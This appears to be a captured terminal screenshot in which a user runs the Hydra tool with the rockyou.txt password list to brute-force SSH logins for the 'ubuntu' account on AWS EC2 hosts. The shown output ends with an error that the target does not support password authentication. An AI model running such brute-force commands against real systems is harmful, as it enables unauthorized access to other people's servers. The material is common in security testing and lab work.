 ubuntu@ip-10-192-11-224:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52
-203-199-229.compute-1.amazonaws.com^C
ubuntu@ip-10-192-11-224:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18
-235-189-124.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military
or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-29 10:22:31
[WARNING] Many SSH configurations limit the number of parallel tasks,
it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I
to skip waiting)) from a previous session found, to prevent overwritin
g, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tri
es (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-235-189-124.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.157:22/ does not support password authe
ntication.